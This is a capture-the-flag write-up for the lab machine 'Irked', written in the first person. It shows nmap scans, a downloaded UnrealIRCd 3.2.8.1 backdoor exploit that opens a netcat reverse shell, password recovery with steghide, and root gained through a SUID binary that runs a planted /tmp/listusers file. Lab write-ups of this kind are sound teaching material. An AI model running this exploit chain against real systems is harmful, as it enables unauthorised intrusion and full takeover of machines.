
This is an easy linux box
Tools used
- cat
- chmod
- echo
- nc
- nmap
- python
- steghide
- su
- suid3num
- wget
- xchat
Reconnaissance
Nmap
nmap -sC -sV -oA irked 10.10.10.117 -v
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
| http-methods:
|_ Supported Methods: POST OPTIONS GET HEAD
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 37161/tcp6 status
| 100024 1 51203/udp status
| 100024 1 53516/tcp status
|_ 100024 1 56835/udp6 status
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Here’s what nmap teaches us :
- port 22 (SSH) - OpenSSH 6.7p1
- port 80 (HTTP) - Apache 2.4.10
- port 111 (RPC) - rpcbind 2-4
Running a full scan show me more ports :
nmap -sC -sV -oA irked.full 10.10.10.117 -v -p-
PORT STATE SERVICE VERSION
6697/tcp open irc UnrealIRCd
8067/tcp open irc UnrealIRCd
53516/tcp open status 1 (RPC #100024)
65534/tcp open irc UnrealIRCd
I found more open port which are about irc. Let’s first see the website :
There is a big image and a string saying “IRC is almost working!”. Let’s connect to the IRC :
xchat --url irc://10.10.10.117:6697/
One connected I see the version installed : Unreal 3.2.8.1, but nothing else interesting. Now that I have the version I’ll check if there is known exploit :
There is a backdoor command execution, but it’s metasploit. Searching on Google about that, I found this repository : https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor.
Exploit
Download the exploit code :
wget https://raw.githubusercontent.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/master/exploit.py
Start a nc listener :
nc -lvp 1234
Launch the exploit :
python3 exploit.py -payload python 10.10.10.117 6697
Exploit sent successfully!
Then go see the listener :
nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from irked.htb [10.10.10.117] 57920
ircd@irked:~/Unreal3.2$ whoami
whoami
ircd
Nice, I now have a reverse shell as the user ircd ! Looking around for privilege escalation, I found this file :
ircd@irked:/home/djmardov/Documents$ cat .backup
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
Since I have done a few CTF, I know when there is steg involve, there must be an image or something. I recall that on the website there was a big image, so I download it :
wget http://10.10.10.117/irked.jpg
Then using this tool (steghide), which is a tool that I often used in CTF, I tried to extract something using the password that I found :
steghide extract -sf irked.jpg
Enter passphrase:
wrote extracted data to "pass.txt".
It works and extracted a file called “pass.txt”
cat pass.txt
Kab6h+m+bbp2J:HG
I now have another password. Let’s try it as djmardov :
ircd@irked:/home/djmardov/Documents$ su djmardov
Password:
djmardov@irked:~/Documents$ whoami
djmardov
Nice, I now have djmardov rights ! Once again let’s try to escalate, this time to root. For that I tried a new script that I found called suid3num, transfert it to the box :
python -m simpleHTTPServer
wget http://10.10.14.4:8000/suid3enum.py
Run it :
djmardov@irked:~/Documents$ suid3num.py
[...]
[~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/bin/procmail
/usr/bin/X
/usr/bin/viewuser
------------------------------
[...]
The interesting stuff was what I looked at. And the viewuser binary, I didn’t know it, let’s check it :
djmardov@irked:/tmp$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2020-08-04 03:12 (:0)
sh: 1: /tmp/listusers: not found
I can run it, that a good sign. It’s looking for a file named listusers in /tmp, so create it :
djmardov@irked:/tmp$ echo "/bin/bash" > listusers
djmardov@irked:/tmp$ chmod 777 listusers
Re-run it :
djmardov@irked:/tmp$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2020-08-04 03:12 (:0)
root@irked:/tmp# whoami
root
And I’m root ! I can now read flags.
Flags
User.txt
djmardov@irked:~/Documents$ cat user.txt
4a66a78b12dc0e661a59d3f5c0267a8e
Root.txt
root@irked:/tmp# cat /root/root.txt
8d8e9e8be64654b6dccc3bff4522daf3
